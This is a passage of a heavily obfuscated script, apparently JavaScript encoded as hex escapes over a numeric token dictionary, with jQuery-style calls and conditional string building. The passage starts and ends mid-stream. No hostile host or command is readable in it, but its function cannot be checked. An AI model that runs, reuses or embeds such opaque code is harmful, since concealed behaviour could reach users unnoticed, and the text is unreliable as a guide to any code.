x32\x5B\x34\x37\x35\x5D\x2C\x37\x33\x32\x5B\x34\x37\x36\x5D\x2C\x37\x33\x32\x5B\x34\x37\x37\x5D\x2C\x37\x33\x32\x5B\x34\x37\x38\x5D\x2C\x37\x33\x32\x5B\x34\x37\x39\x5D\x2C\x37\x33\x32\x5B\x34\x38\x30\x5D\x2C\x37\x33\x32\x5B\x34\x38\x31\x5D\x2C\x37\x33\x32\x5B\x34\x38\x32\x5D\x2C\x37\x33\x32\x5B\x34\x38\x33\x5D\x2C\x37\x33\x32\x5B\x34\x38\x34\x5D\x2C\x37\x33\x32\x5B\x32\x33\x34\x5D\x2C\x37\x33\x32\x5B\x32\x36\x37\x5D\x2C\x37\x33\x32\x5B\x34\x38\x35\x5D\x2C\x37\x33\x32\x5B\x34\x38\x36\x5D\x2C\x37\x33\x32\x5B\x34\x38\x37\x5D\x2C\x37\x33\x32\x5B\x34\x38\x38\x5D\x2C\x37\x33\x32\x5B\x34\x38\x39\x5D\x2C\x37\x33\x32\x5B\x34\x39\x30\x5D\x2C\x37\x33\x32\x5B\x34\x39\x31\x5D\x2C\x37\x33\x32\x5B\x34\x39\x32\x5D\x2C\x37\x33\x32\x5B\x34\x39\x33\x5D\x2C\x37\x33\x32\x5B\x34\x39\x34\x5D\x2C\x37\x33\x32\x5B\x34\x39\x35\x5D\x2C\x37\x33\x32\x5B\x34\x39\x36\x5D\x2C\x37\x33\x32\x5B\x34\x39\x37\x5D\x2C\x37\x33\x32\x5B\x34\x39\x38\x5D\x2C\x37\x33\x32\x5B\x34\x39\x39\x5D\x2C\x37\x33\x32\x5B\x35\x30\x30\x5D\x2C\x37\x33\x32\x5B\x35\x30\x31\x5D\x2C\x37\x33\x32\x5B\x35\x30\x32\x5D\x2C\x37\x33\x32\x5B\x35\x30\x33\x5D\x2C\x37\x33\x32\x5B\x31\x37\x32\x5D\x2C\x37\x33\x32\x5B\x35\x30\x34\x5D\x2C\x37\x33\x32\x5B\x35\x30\x35\x5D\x2C\x37\x33\x32\x5B\x35\x30\x36\x5D\x2C\x37\x33\x32\x5B\x35\x30\x37\x5D\x2C\x37\x33\x32\x5B\x35\x30\x38\x5D\x2C\x37\x33\x32\x5B\x35\x30\x39\x5D\x2C\x37\x33\x32\x5B\x35\x31\x30\x5D\x2C\x37\x33\x32\x5B\x35\x31\x31\x5D\x2C\x37\x33\x32\x5B\x35\x31\x32\x5D\x2C\x37\x33\x32\x5B\x35\x31\x33\x5D\x2C\x37\x33\x32\x5B\x35\x31\x34\x5D\x2C\x37\x33\x32\x5B\x35\x31\x35\x5D\x2C\x37\x33\x32\x5B\x35\x31\x36\x5D\x2C\x37\x33\x32\x5B\x31\x39\x35\x5D\x2C\x37\x33\x32\x5B\x35\x31\x37\x5D\x2C\x37\x33\x32\x5B\x35\x31\x38\x5D\x2C\x37\x33\x32\x5B\x35\x31\x39\x5D\x2C\x37\x33\x32\x5B\x35\x32\x30\x5D\x2C\x37\x33\x32\x5B\x31\x31\x38\x5D\x2C\x37\x33\x32\x5B\x35\x32\x31\x5D\x2C\x37\x33\x32\x5B\x35\x32\x32\x5D\x2C\x37\x33\x32\x5B\x32\x35\x33\x5D\x2C\x37\x33\x32\x5B\x35\x32\x33\x5D\x2C\x37\x33\x32\x5B\x35\x32\x34\x5D\x2C\x37\x33\x32\x5B\x35\x32\x35\x5D\x2C\x37\x33\x32\x5B\x35\x32\x36\x5D\x2C\x37\x33\x32\x5B\x35\x32\x37\x5D\x2C\x37\x33\x32\x5B\x35\x32\x38\x5D\x2C\x37\x33\x32\x5B\x35\x32\x39\x5D\x2C\x37\x33\x32\x5B\x35\x33\x30\x5D\x2C\x37\x33\x32\x5B\x35\x33\x31\x5D\x2C\x37\x33\x32\x5B\x35\x33\x32\x5D\x2C\x37\x33\x32\x5B\x35\x33\x33\x5D\x2C\x37\x33\x32\x5B\x35\x33\x34\x5D\x2C\x37\x33\x32\x5B\x35\x33\x35\x5D\x2C\x37\x33\x32\x5B\x35\x33\x36\x5D\x2C\x37\x33\x32\x5B\x35\x33\x37\x5D\x2C\x37\x33\x32\x5B\x35\x33\x38\x5D\x2C\x37\x33\x32\x5B\x35\x33\x39\x5D\x2C\x37\x33\x32\x5B\x35\x34\x30\x5D\x2C\x37\x33\x32\x5B\x35\x34\x31\x5D\x2C\x37\x33\x32\x5B\x35\x34\x32\x5D\x2C\x37\x33\x32\x5B\x35\x34\x33\x5D\x2C\x37\x33\x32\x5B\x35\x34\x34\x5D\x2C\x37\x33\x32\x5B\x35\x34\x35\x5D\x2C\x37\x33\x32\x5B\x35\x34\x36\x5D\x2C\x37\x33\x32\x5B\x35\x34\x37\x5D\x2C\x37\x33\x32\x5B\x35\x34\x38\x5D\x2C\x37\x33\x32\x5B\x35\x34\x39\x5D\x2C\x37\x33\x32\x5B\x35\x35\x30\x5D\x2C\x37\x33\x32\x5B\x35\x35\x31\x5D\x2C\x37\x33\x32\x5B\x35\x35\x32\x5D\x2C\x37\x33\x32\x5B\x35\x35\x33\x5D\x2C\x37\x33\x32\x5B\x35\x35\x34\x5D\x2C\x37\x33\x32\x5B\x35\x35\x35\x5D\x2C\x37\x33\x32\x5B\x35\x35\x36\x5D\x2C\x37\x33\x32\x5B\x35\x35\x37\x5D\x2C\x37\x33\x32\x5B\x35\x35\x38\x5D\x2C\x37\x33\x32\x5B\x35\x35\x39\x5D\x2C\x37\x33\x32\x5B\x35\x36\x30\x5D\x2C\x37\x33\x32\x5B\x35\x36\x31\x5D\x2C\x37\x33\x32\x5B\x35\x36\x32\x5D\x2C\x37\x33\x32\x5B\x35\x36\x33\x5D\x2C\x37\x33\x32\x5B\x35\x36\x34\x5D\x2C\x37\x33\x32\x5B\x35\x36\x35\x5D\x2C\x37\x33\x32\x5B\x35\x36\x36\x5D\x2C\x37\x33\x32\x5B\x35\x36\x37\x5D\x2C\x37\x33\x32\x5B\x35\x36\x38\x5D\x2C\x37\x33\x32\x5B\x35\x36\x39\x5D\x2C\x37\x33\x32\x5B\x35\x37\x30\x5D\x2C\x37\x33\x32\x5B\x35\x37\x31\x5D\x2C\x37\x33\x32\x5B\x35\x37\x32\x5D\x2C\x37\x33\x32\x5B\x32\x35\x37\x5D\x2C\x37\x33\x32\x5B\x35\x37\x33\x5D\x2C\x37\x33\x32\x5B\x35\x37\x34\x5D\x2C\x37\x33\x32\x5B\x35\x37\x35\x5D\x2C\x37\x33\x32\x5B\x35\x37\x36\x5D\x2C\x37\x33\x32\x5B\x35\x37\x37\x5D\x2C\x37\x33\x32\x5B\x35\x37\x38\x5D\x2C\x37\x33\x32\x5B\x35\x37\x39\x5D\x2C\x37\x33\x32\x5B\x35\x38\x30\x5D\x2C\x37\x33\x32\x5B\x35\x38\x31\x5D\x2C\x37\x33\x32\x5B\x35\x38\x32\x5D\x2C\x37\x33\x32\x5B\x35\x38\x33\x5D\x2C\x37\x33\x32\x5B\x35\x38\x34\x5D\x2C\x37\x33\x32\x5B\x35\x38\x35\x5D\x2C\x37\x33\x32\x5B\x35\x38\x36\x5D\x2C\x37\x33\x32\x5B\x35\x38\x37\x5D\x2C\x37\x33\x32\x5B\x35\x38\x38\x5D\x2C\x37\x33\x32\x5B\x35\x38\x39\x5D\x2C\x37\x33\x32\x5B\x35\x39\x30\x5D\x2C\x37\x33\x32\x5B\x35\x39\x31\x5D\x2C\x37\x33\x32\x5B\x35\x39\x32\x5D\x2C\x37\x33\x32\x5B\x35\x39\x33\x5D\x2C\x37\x33\x32\x5B\x35\x39\x34\x5D\x2C\x37\x33\x32\x5B\x35\x39\x35\x5D\x2C\x37\x33\x32\x5B\x35\x39\x36\x5D\x2C\x37\x33\x32\x5B\x35\x39\x37\x5D\x2C\x37\x33\x32\x5B\x35\x39\x38\x5D\x2C\x37\x33\x32\x5B\x35\x39\x39\x5D\x2C\x37\x33\x32\x5B\x36\x30\x30\x5D\x2C\x37\x33\x32\x5B\x36\x30\x31\x5D\x2C\x37\x33\x32\x5B\x36\x30\x32\x5D\x5D\x3B\x37\x34\x34\x20\x37\x34\x36\x3D\x5B\x37\x33\x32\x5B\x36\x30\x33\x5D\x2C\x37\x33\x32\x5B\x31\x39\x33\x5D\x2C\x37\x33\x32\x5B\x31\x33\x30\x5D\x2C\x37\x33\x32\x5B\x32\x34\x31\x5D\x2C\x37\x33\x32\x5B\x33\x30\x32\x5D\x2C\x37\x33\x32\x5B\x36\x30\x34\x5D\x2C\x37\x33\x32\x5B\x36\x30\x35\x5D\x2C\x37\x33\x32\x5B\x36\x30\x36\x5D\x2C\x37\x33\x32\x5B\x36\x30\x37\x5D\x2C\x37\x33\x32\x5B\x36\x30\x38\x5D\x2C\x37\x33\x32\x5B\x31\x31\x38\x5D\x2C\x37\x33\x32\x5B\x35\x35\x30\x5D\x2C\x37\x33\x32\x5B\x36\x30\x39\x5D\x2C\x37\x33\x32\x5B\x36\x31\x30\x5D\x2C\x37\x33\x32\x5B\x36\x31\x31\x5D\x2C\x37\x33\x32\x5B\x36\x31\x32\x5D\x2C\x37\x33\x32\x5B\x31\x33\x33\x5D\x2C\x37\x33\x32\x5B\x31\x37\x36\x5D\x2C\x37\x33\x32\x5B\x32\x30\x30\x5D\x2C\x37\x33\x32\x5B\x32\x32\x31\x5D\x2C\x37\x33\x32\x5B\x36\x31\x33\x5D\x2C\x37\x33\x32\x5B\x36\x31\x34\x5D\x2C\x37\x33\x32\x5B\x36\x31\x35\x5D\x2C\x37\x33\x32\x5B\x36\x31\x36\x5D\x2C\x37\x33\x32\x5B\x36\x31\x37\x5D\x2C\x37\x33\x32\x5B\x36\x31\x38\x5D\x2C\x37\x33\x32\x5B\x34\x37\x35\x5D\x2C\x37\x33\x32\x5B\x36\x31\x39\x5D\x2C\x37\x33\x32\x5B\x36\x32\x30\x5D\x2C\x37\x33\x32\x5B\x31\x39\x32\x5D\x2C\x37\x33\x32\x5B\x36\x32\x31\x5D\x2C\x37\x33\x32\x5B\x36\x32\x32\x5D\x2C\x37\x33\x32\x5B\x36\x32\x33\x5D\x2C\x37\x33\x32\x5B\x36\x32\x34\x5D\x2C\x37\x33\x32\x5B\x35\x32\x39\x5D\x2C\x37\x33\x32\x5B\x36\x32\x35\x5D\x2C\x37\x33\x32\x5B\x31\x33\x37\x5D\x2C\x37\x33\x32\x5B\x36\x32\x36\x5D\x2C\x37\x33\x32\x5B\x31\x36\x31\x5D\x2C\x37\x33\x32\x5B\x36\x32\x37\x5D\x2C\x37\x33\x32\x5B\x36\x32\x38\x5D\x2C\x37\x33\x32\x5B\x31\x36\x39\x5D\x2C\x37\x33\x32\x5B\x36\x32\x39\x5D\x2C\x37\x33\x32\x5B\x36\x33\x30\x5D\x2C\x37\x33\x32\x5B\x36\x33\x31\x5D\x2C\x37\x33\x32\x5B\x36\x33\x32\x5D\x2C\x37\x33\x32\x5B\x36\x33\x33\x5D\x2C\x37\x33\x32\x5B\x36\x33\x34\x5D\x2C\x37\x33\x32\x5B\x36\x33\x35\x5D\x2C\x37\x33\x32\x5B\x32\x33\x39\x5D\x2C\x37\x33\x32\x5B\x36\x33\x36\x5D\x2C\x37\x33\x32\x5B\x36\x33\x37\x5D\x2C\x37\x33\x32\x5B\x36\x33\x38\x5D\x2C\x37\x33\x32\x5B\x33\x30\x30\x5D\x2C\x37\x33\x32\x5B\x36\x33\x39\x5D\x2C\x37\x33\x32\x5B\x31\x39\x39\x5D\x2C\x37\x33\x32\x5B\x36\x34\x30\x5D\x2C\x37\x33\x32\x5B\x32\x31\x33\x5D\x2C\x37\x33\x32\x5B\x36\x34\x31\x5D\x2C\x37\x33\x32\x5B\x36\x34\x32\x5D\x2C\x37\x33\x32\x5B\x36\x34\x33\x5D\x2C\x37\x33\x32\x5B\x32\x30\x31\x5D\x2C\x37\x33\x32\x5B\x34\x37\x30\x5D\x2C\x37\x33\x32\x5B\x36\x34\x34\x5D\x2C\x37\x33\x32\x5B\x31\x32\x39\x5D\x2C\x37\x33\x32\x5B\x36\x34\x35\x5D\x2C\x37\x33\x32\x5B\x32\x32\x34\x5D\x2C\x37\x33\x32\x5B\x36\x34\x36\x5D\x2C\x37\x33\x32\x5B\x36\x34\x37\x5D\x2C\x37\x33\x32\x5B\x36\x34\x38\x5D\x2C\x37\x33\x32\x5B\x36\x34\x39\x5D\x2C\x37\x33\x32\x5B\x36\x35\x30\x5D\x2C\x37\x33\x32\x5B\x36\x35\x31\x5D\x2C\x37\x33\x32\x5B\x36\x35\x32\x5D\x2C\x37\x33\x32\x5B\x36\x35\x33\x5D\x2C\x37\x33\x32\x5B\x36\x35\x34\x5D\x2C\x37\x33\x32\x5B\x36\x35\x35\x5D\x2C\x37\x33\x32\x5B\x36\x35\x36\x5D\x2C\x37\x33\x32\x5B\x36\x35\x37\x5D\x2C\x37\x33\x32\x5B\x31\x37\x33\x5D\x2C\x37\x33\x32\x5B\x31\x35\x31\x5D\x2C\x37\x33\x32\x5B\x36\x35\x38\x5D\x2C\x37\x33\x32\x5B\x36\x35\x39\x5D\x2C\x37\x33\x32\x5B\x36\x36\x30\x5D\x2C\x37\x33\x32\x5B\x36\x36\x31\x5D\x2C\x37\x33\x32\x5B\x36\x36\x32\x5D\x2C\x37\x33\x32\x5B\x36\x36\x33\x5D\x2C\x37\x33\x32\x5B\x36\x36\x34\x5D\x2C\x37\x33\x32\x5B\x36\x36\x35\x5D\x2C\x37\x33\x32\x5B\x36\x36\x36\x5D\x2C\x37\x33\x32\x5B\x36\x36\x37\x5D\x2C\x37\x33\x32\x5B\x36\x36\x38\x5D\x2C\x37\x33\x32\x5B\x36\x36\x39\x5D\x2C\x37\x33\x32\x5B\x36\x37\x30\x5D\x2C\x37\x33\x32\x5B\x36\x37\x31\x5D\x2C\x37\x33\x32\x5B\x36\x37\x32\x5D\x2C\x37\x33\x32\x5B\x36\x37\x33\x5D\x2C\x37\x33\x32\x5B\x36\x37\x34\x5D\x2C\x37\x33\x32\x5B\x36\x37\x35\x5D\x2C\x37\x33\x32\x5B\x36\x37\x36\x5D\x2C\x37\x33\x32\x5B\x36\x37\x37\x5D\x2C\x37\x33\x32\x5B\x36\x37\x38\x5D\x2C\x37\x33\x32\x5B\x36\x37\x39\x5D\x2C\x37\x33\x32\x5B\x32\x30\x35\x5D\x2C\x37\x33\x32\x5B\x33\x30\x33\x5D\x2C\x37\x33\x32\x5B\x35\x37\x38\x5D\x2C\x37\x33\x32\x5B\x36\x38\x30\x5D\x2C\x37\x33\x32\x5B\x31\x34\x31\x5D\x2C\x37\x33\x32\x5B\x36\x38\x31\x5D\x2C\x37\x33\x32\x5B\x36\x38\x32\x5D\x2C\x37\x33\x32\x5B\x36\x38\x33\x5D\x2C\x37\x33\x32\x5B\x31\x32\x35\x5D\x2C\x37\x33\x32\x5B\x31\x34\x35\x5D\x2C\x37\x33\x32\x5B\x32\x35\x35\x5D\x2C\x37\x33\x32\x5B\x36\x38\x34\x5D\x2C\x37\x33\x32\x5B\x31\x37\x31\x5D\x2C\x37\x33\x32\x5B\x32\x36\x34\x5D\x2C\x37\x33\x32\x5B\x32\x37\x36\x5D\x2C\x37\x33\x32\x5B\x36\x38\x35\x5D\x2C\x37\x33\x32\x5B\x32\x36\x32\x5D\x2C\x37\x33\x32\x5B\x36\x38\x36\x5D\x2C\x37\x33\x32\x5B\x33\x35\x39\x5D\x2C\x37\x33\x32\x5B\x32\x37\x32\x5D\x2C\x37\x33\x32\x5B\x33\x35\x36\x5D\x2C\x37\x33\x32\x5B\x31\x37\x38\x5D\x2C\x37\x33\x32\x5B\x32\x34\x39\x5D\x2C\x37\x33\x32\x5B\x36\x38\x37\x5D\x2C\x37\x33\x32\x5B\x32\x36\x39\x5D\x2C\x37\x33\x32\x5B\x36\x38\x38\x5D\x2C\x37\x33\x32\x5B\x36\x38\x39\x5D\x2C\x37\x33\x32\x5B\x36\x39\x30\x5D\x2C\x37\x33\x32\x5B\x36\x39\x31\x5D\x2C\x37\x33\x32\x5B\x34\x30\x35\x5D\x2C\x37\x33\x32\x5B\x36\x39\x32\x5D\x2C\x37\x33\x32\x5B\x36\x39\x33\x5D\x2C\x37\x33\x32\x5B\x36\x39\x34\x5D\x2C\x37\x33\x32\x5B\x36\x39\x35\x5D\x2C\x37\x33\x32\x5B\x36\x39\x36\x5D\x2C\x37\x33\x32\x5B\x36\x39\x37\x5D\x2C\x37\x33\x32\x5B\x36\x39\x38\x5D\x2C\x37\x33\x32\x5B\x36\x39\x39\x5D\x2C\x37\x33\x32\x5B\x37\x30\x30\x5D\x2C\x37\x33\x32\x5B\x37\x30\x31\x5D\x2C\x37\x33\x32\x5B\x37\x30\x32\x5D\x2C\x37\x33\x32\x5B\x37\x30\x33\x5D\x2C\x37\x33\x32\x5B\x37\x30\x34\x5D\x2C\x37\x33\x32\x5B\x37\x30\x35\x5D\x2C\x37\x33\x32\x5B\x37\x30\x36\x5D\x2C\x37\x33\x32\x5B\x37\x30\x37\x5D\x2C\x37\x33\x32\x5B\x37\x30\x38\x5D\x2C\x37\x33\x32\x5B\x37\x30\x39\x5D\x2C\x37\x33\x32\x5B\x33\x30\x39\x5D\x2C\x37\x33\x32\x5B\x37\x31\x30\x5D\x2C\x37\x33\x32\x5B\x37\x31\x31\x5D\x2C\x37\x33\x32\x5B\x37\x31\x32\x5D\x2C\x37\x33\x32\x5B\x37\x31\x33\x5D\x2C\x37\x33\x32\x5B\x37\x31\x34\x5D\x2C\x37\x33\x32\x5B\x37\x31\x35\x5D\x2C\x37\x33\x32\x5B\x32\x5D\x2C\x37\x33\x32\x5B\x37\x31\x36\x5D\x2C\x37\x33\x32\x5B\x37\x31\x37\x5D\x2C\x37\x33\x32\x5B\x33\x36\x33\x5D\x2C\x37\x33\x32\x5B\x31\x35\x35\x5D\x2C\x37\x33\x32\x5B\x37\x31\x38\x5D\x2C\x37\x33\x32\x5B\x37\x31\x39\x5D\x2C\x37\x33\x32\x5B\x37\x32\x30\x5D\x2C\x37\x33\x32\x5B\x37\x32\x31\x5D\x2C\x37\x33\x32\x5B\x37\x32\x32\x5D\x2C\x37\x33\x32\x5B\x34\x39\x38\x5D\x2C\x37\x33\x32\x5B\x37\x32\x33\x5D\x2C\x37\x33\x32\x5B\x37\x32\x34\x5D\x2C\x37\x33\x32\x5B\x37\x32\x35\x5D\x2C\x37\x33\x32\x5B\x31\x33\x36\x5D\x2C\x37\x33\x32\x5B\x32\x39\x35\x5D\x2C\x37\x33\x32\x5B\x37\x32\x36\x5D\x2C\x37\x33\x32\x5B\x33\x34\x32\x5D\x2C\x37\x33\x32\x5B\x37\x32\x37\x5D\x2C\x37\x33\x32\x5B\x37\x32\x38\x5D\x2C\x37\x33\x32\x5B\x31\x31\x37\x5D\x2C\x37\x33\x32\x5B\x37\x32\x39\x5D\x2C\x37\x33\x32\x5B\x37\x33\x30\x5D\x5D\x3B\x37\x34\x34\x20\x38\x38\x31\x3D\x30\x3B\x37\x36\x33\x20\x31\x30\x38\x39\x28\x38\x37\x39\x2C\x38\x39\x35\x2C\x38\x39\x32\x2C\x38\x33\x36\x2C\x38\x36\x37\x2C\x39\x33\x33\x2C\x38\x32\x39\x2C\x39\x35\x34\x2C\x38\x36\x39\x2C\x38\x36\x36\x2C\x39\x35\x31\x2C\x31\x30\x31\x31\x2C\x31\x31\x32\x38\x2C\x31\x31\x30\x37\x2C\x31\x31\x30\x34\x2C\x39\x34\x31\x2C\x39\x36\x36\x2C\x31\x30\x38\x34\x2C\x31\x30\x37\x34\x2C\x38\x36\x35\x2C\x39\x36\x34\x2C\x31\x31\x35\x37\x29\x7B\x37\x34\x34\x20\x31\x30\x37\x31\x3D\x37\x34\x36\x5B\x30\x5D\x3B\x37\x34\x34\x20\x31\x30\x38\x30\x3D\x37\x34\x36\x5B\x31\x5D\x3B\x37\x34\x34\x20\x31\x30\x37\x30\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x39\x30\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x39\x38\x38\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x39\x39\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x38\x31\x3D\x24\x28\x37\x34\x36\x5B\x33\x5D\x2B\x38\x32\x38\x2B\x37\x34\x36\x5B\x34\x5D\x2B\x37\x35\x30\x29\x3B\x37\x34\x34\x20\x39\x39\x34\x3D\x37\x34\x36\x5B\x35\x5D\x3B\x37\x34\x34\x20\x39\x39\x35\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x39\x32\x36\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x37\x32\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x38\x33\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x39\x33\x39\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x39\x34\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x39\x31\x35\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x31\x37\x38\x3D\x37\x34\x36\x5B\x36\x5D\x3B\x37\x34\x34\x20\x38\x37\x35\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x37\x38\x3D\x37\x34\x36\x5B\x37\x5D\x3B\x37\x34\x34\x20\x39\x33\x31\x3D\x37\x34\x36\x5B\x38\x5D\x2B\x38\x36\x37\x2B\x37\x34\x36\x5B\x39\x5D\x3B\x37\x34\x34\x20\x31\x30\x38\x38\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x39\x34\x30\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x39\x33\x33\x3D\x38\x39\x37\x28\x39\x33\x33\x29\x3B\x37\x37\x30\x28\x21\x39\x36\x36\x29\x7B\x38\x37\x39\x3D\x38\x39\x37\x28\x38\x37\x39\x29\x7D\x3B\x38\x37\x39\x3D\x38\x37\x39\x2B\x37\x34\x36\x5B\x31\x30\x5D\x2B\x39\x33\x33\x3B\x37\x37\x30\x28\x31\x30\x31\x31\x21\x3D\x37\x34\x36\x5B\x31\x31\x5D\x29\x7B\x39\x34\x30\x3D\x37\x34\x36\x5B\x31\x32\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x31\x33\x5D\x2B\x31\x30\x31\x31\x2B\x37\x34\x36\x5B\x31\x34\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x31\x35\x5D\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x31\x30\x36\x30\x21\x3D\x37\x34\x36\x5B\x31\x31\x5D\x29\x7B\x39\x34\x30\x3D\x37\x34\x36\x5B\x31\x32\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x31\x33\x5D\x2B\x31\x30\x36\x30\x2B\x37\x34\x36\x5B\x31\x34\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x31\x35\x5D\x7D\x7D\x3B\x37\x37\x30\x28\x21\x31\x32\x37\x34\x29\x7B\x39\x34\x30\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x39\x32\x38\x5B\x37\x34\x36\x5B\x31\x38\x5D\x5D\x28\x30\x2C\x39\x32\x38\x5B\x37\x34\x36\x5B\x31\x37\x5D\x5D\x28\x37\x34\x36\x5B\x31\x36\x5D\x29\x29\x5B\x33\x5D\x21\x3D\x3D\x37\x34\x36\x5B\x31\x39\x5D\x29\x7B\x38\x30\x34\x7D\x3B\x37\x37\x30\x28\x31\x32\x36\x38\x29\x7B\x31\x30\x39\x34\x3D\x37\x34\x36\x5B\x32\x30\x5D\x2B\x37\x35\x30\x3B\x39\x31\x35\x3D\x37\x34\x36\x5B\x32\x31\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x32\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x32\x33\x5D\x7D\x3B\x37\x37\x30\x28\x38\x36\x35\x21\x3D\x37\x34\x36\x5B\x32\x5D\x26\x26\x38\x36\x35\x21\x3D\x3D\x37\x34\x36\x5B\x31\x36\x5D\x26\x26\x38\x36\x35\x21\x3D\x39\x32\x39\x29\x7B\x38\x36\x35\x3D\x37\x34\x36\x5B\x32\x34\x5D\x2B\x38\x36\x35\x2B\x37\x34\x36\x5B\x39\x5D\x7D\x37\x39\x38\x7B\x38\x36\x35\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x39\x36\x36\x29\x7B\x39\x33\x39\x3D\x37\x34\x36\x5B\x32\x35\x5D\x2B\x38\x39\x35\x2B\x37\x34\x36\x5B\x32\x36\x5D\x2B\x38\x39\x32\x2B\x37\x34\x36\x5B\x32\x37\x5D\x2B\x37\x37\x34\x2B\x37\x34\x36\x5B\x32\x38\x5D\x2B\x38\x36\x37\x2B\x37\x34\x36\x5B\x32\x39\x5D\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x38\x35\x33\x29\x7B\x39\x33\x39\x3D\x37\x34\x36\x5B\x32\x35\x5D\x2B\x38\x39\x35\x2B\x37\x34\x36\x5B\x32\x36\x5D\x2B\x38\x39\x32\x2B\x37\x34\x36\x5B\x33\x30\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x33\x31\x5D\x2B\x38\x36\x37\x2B\x37\x34\x36\x5B\x33\x32\x5D\x7D\x37\x39\x38\x7B\x39\x33\x39\x3D\x37\x34\x36\x5B\x32\x35\x5D\x2B\x38\x39\x35\x2B\x37\x34\x36\x5B\x32\x36\x5D\x2B\x38\x39\x32\x2B\x37\x34\x36\x5B\x33\x30\x5D\x2B\x37\x35\x30\x2B\x37\x34\x36\x5B\x33\x33\x5D\x2B\x38\x36\x37\x2B\x37\x34\x36\x5B\x32\x39\x5D\x7D\x7D\x3B\x37\x37\x30\x28\x39\x36\x36\x29\x7B\x38\x37\x39\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x31\x30\x37\x31\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x31\x30\x38\x30\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x34\x34\x20\x31\x30\x38\x36\x3D\x37\x34\x36\x5B\x32\x5D\x3B\x37\x37\x30\x28\x39\x36\x34\x3D\x3D\x37\x34\x36\x5B\x33\x34\x5D\x29\x7B\x39\x32\x36\x3D\x37\x34\x36\x5B\x33\x35\x5D\x2B\x37\x37\x34\x7D\x3B\x37\x37\x30\x28\x39\x36\x34\x3D\x3D\x37\x34\x36\x5B\x33\x36\x5D\x29\x7B\x39\x32\x36\x3D\x37\x34\x36\x5B\x33\x35\x5D\x2B\x37\x37\x34\x2B\x37\x34\x36\x5B\x33\x37\x5D\x7D\x3B\x37\x37\x30\x28\x39\x36\x34\x3D\x3D\x37\x34\x36\x5B\x33\x38\x5D\x29\x7B\x39\x32\x36\x3D\x37\x34\x36\x5B\x33\x35\x5D\x2B\x37\x37\x34\x2B\x37\x34\x36\x5B\x33\x39\x5D\x3B\x31\x30\x38\x36\x3D\x37\x34\x36\x5B\x34\x30\x5D\x2B\x31\x31\x35\x37\x2B\x37\x34\x36\x5B\x39\x5D\x7D\x3B\x31\x30\x38\x31\x3D\x24\x28\x37\x34\x36\x5B\x34\x31\x5D\x2B\x31\x30\x38\x34\x29\x3B\x31\x30\x37\x32\x3D\x37\x34\x36\x5B\x34\x32\x5D\x2B\x31\x30\x38\x34\x2B\x37\x34\x36\x5B\x34\x33\x5D\x2B\x31\x30\x38\x36\x3B\x31\x30\x38\x33\x3D\x37\x34\x36\x5B\x34\x34\x5D\x2B\x38\x36\x37\x2B\x37\x34\x36\x5B\x34\x35\x5D\x3B\x31\x30\x37\x38\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x37\x39\x38\x7B\x37\x37\x30\x28\x38\x35\x33\x29\x7B\x39\x33\x31\x3D\x37\x34\x36\x5B\x34\x36\x5D\x3B\x31\x30\x38\x38\x3D\x37\x34\x36\x5B\x34\x37\x5D\x2B\x37\x35\x30\x7D\x7D\x3B\x37\x37\x30\x28\x31\x30\x37\x34\x21\x3D\x39\x32\x39\x29\x7B\x38\x37\x35\x3D\x31\x30\x37\x34\x7D\x37\x39\x38\x7B\x38\x37\x35\x3D\x38\x36\x39\x7D\x3B\x37\x37\x30\x28\x31\x30\x39\x31\x29\x7B\x38\x37\x35\x3D\x38\x35\x31\x5B\x37\x34\x36\x5B\x34\x39\x5D\x5D\x28\x28\x38\x35\x31\x5B\x37\x34\x36\x5B\x34\x38\x5D\x5D\x28\x29\x2A\x31\x34\x34\x34\x29\x2B\x31\x29\x7D\x3B\x38\x37\x35\x3D\x37\x34\x36\x5B\x35\x30\x5D\x2B\x38\x37\x35\x2B\x37\x34\x36\x5B\x34\x33\x5D\x3B\x37\x37\x30\x28\x38\x33\x36\x3D\x3D\x37\x34\x36\x5B\x33\x36\x5D\x29\x7B\x38\x33\x36\x3D\x31\x31\x32\x38\x7D\x3B\x37\x37\x30\x28\x38\x33\x36\x3D\x3D\x37\x34\x36\x5B\x33\x38\x5D\x29\x7B\x38\x33\x36\x3D\x31\x31\x30\x37\x7D\x3B\x37\x37\x30\x28\x38\x33\x36\x3D\x3D\x37\x34\x36\x5B\x33\x34\x5D\x29\x7B\x38\x33\x36\x3D\x37\x34\x36\x5B\x32\x5D\x7D\x3B\x37\x37\x30\x28\x31\x31\x30\x34\x29\x7B\x39\x34\x31\x3D\x37\x34\x36\x5B\x35\x31\x5D\x2B\x39\x34\x31\x2B\x37\x34\x3